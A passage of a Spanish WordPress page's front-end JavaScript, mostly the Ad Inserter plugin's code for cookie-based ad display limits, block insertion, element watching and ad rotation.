                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8462]");
                });
            
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
